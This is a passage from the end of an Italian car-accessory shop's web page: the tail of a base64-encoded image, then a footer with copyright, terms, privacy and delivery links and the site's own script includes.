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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Stilistauto
                </span> -  
                <a href="//www.stilistauto.it/content/3-condizioni-generali-di-vendita" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condizioni generali di vendita
                </a>
             •
                <a href="//www.stilistauto.it/content/9-privacy-policycookie-policy" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Politica sulla privacy e sui cookie
                </a>
            •
                <a href="//www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.stilistauto.it/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>